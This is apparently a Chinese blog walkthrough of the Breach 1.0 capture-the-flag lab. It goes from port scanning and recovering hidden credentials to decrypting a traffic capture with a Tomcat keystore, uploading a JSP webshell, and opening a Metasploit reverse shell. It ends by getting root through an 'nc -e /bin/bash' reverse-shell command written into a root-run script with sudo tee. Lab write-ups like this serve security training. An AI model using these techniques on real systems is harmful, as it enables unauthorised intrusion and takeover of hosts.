- 1MySQL复习题_仅修改数据表中的字段名称时,通常使用alter table…modify实现

- 2NVIDIA推出IsaacNovaOrin加快自主移动机器人的发展_nova orin

- 3微信小程序——点击tabbar里的按钮跳转到另一个tabbar中的内容_按一个键到下一个标注简化小程序

- 4服务器硬盘数据备份到nas,这么设置USBCopy数据就能轻松备份至NAS

- 5已解决redis.clients.jedis.exceptions.JedisAskDataException异常的正确解决方法,亲测有效!!!_redis.clients.jedis.exceptions.jedisdataexception:

- 6植物大战僵尸杂交版破解C++实现

- 7Vivado中信号被优化掉,无法使用探针_vivado 设备设计和探针不匹配

- 8服务器上paddleOCR的bug记录_paddleocr集成tablestructure

- 903 pytest fixture(夹具)_testfixure测试夹具

- 10CorelDRAW2024绿色版汉化补丁器_coreldraw2020绿色便携版

breach1.0靶场_breach1.0靶场login

赞

踩



1.nmap扫描ip靶机端口

2.进入首页http://192.168.110.140/



3.查看页面源代码 发现

两次base64解密<!------pgibbons:damnitfeel

g

o

o

d

t

o

b

e

a

g

a

n

g

goodtobeagang

goodtobeagangta ----->

这个可能是某个地方的账号密码 (先记下来)

4.点击主页图片 再进入

5.发现一个登陆界面 用刚才的密码登录



6.点击各个功能点 发现邮件里有一个keystore的文件,点击下载

7.继续浏览功能点发现一个按钮,点击此链接



8.发现一个pcap流量包,点击下载 同时观察页面发现重要信息密码都是tomcat



9.把第一个下载的文件kerstore放到根目录,进入java/jre

将keystore放到C盘根目录,查看keystore这个密钥库里面的所有证书

keytool -list -keystore c:\keystore 输入密钥库口令tomcat:

从密钥库导出.p12证书,将keystore拷贝到keytool目录,导出名为:tomcatkeystore.p12的证书,命令:

keytool -importkeystore -srckeystore c:\keystore -destkeystore c:\tomcatkeystore.p12 -deststoretype PKCS12

-srcalias tomcat



10.将导出的证书导入wireshare

导入流量包

在流量包里找到后台地址

账号密码流量包

11.访问后台,解密后得tomcat:Tt\5D8F(#!*u=G)4m7zB

由于该地址的证书不安全,所以需要开启burpsuite,经过代理可以添加安全例外

传完马的位置 192.168.110.140:8443/压缩包的名字/木马名字.jsp

发现的问题:上传的菜刀马,一会儿就会消失,文件被删除,需要重新上传war包才能够继续使用菜刀,主机可能有杀软或者杀web shell工具。解决方法:bash反弹一个shell出来。

11.制作msf5马

配置msf5准备监听

将木马上传到服务器,访问木马,反弹到shell

反弹终端

收集主机信息



查看用户的密码,发现两个用户

进入数据库,好像不用密码

查看数据库中的内容

得到密码:thelaststraw



登陆用户milton

但是有个图片文件,联想到blumbergh用户下应该也有图片

进不去,但是在前面的时候有个gif的图片

将下载好的图片打包

打印图片中的可打印字符,追加输出到image.txt

提权成功

查看历史命令



查看用户权限



查看权限发现/usr/share/cleanup/tidyup.sh只有root可写



可以用root权限运行tee命令

那么用tee命令写tidyup.sh:先将反弹shell命令写入shell.txt文件,使用bash反弹shell命令没有成功,于是使用nc命令反弹shell成功,所以写nc反弹命令

echo “nc -e /bin/bash 192.168.110.128 8989” > shell.txt

用tee命令将shell.txt内容输出到tidyup.sh

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

查看是够写入成功

cat /usr/share/cleanup/tidyup.sh



开启监听

成功 用id命令查看权限

用命令python -c 'import pty;pty.spawn("/bin/bash")'得到交互页面

将图片挪到home目录下

上传大马

拿到flag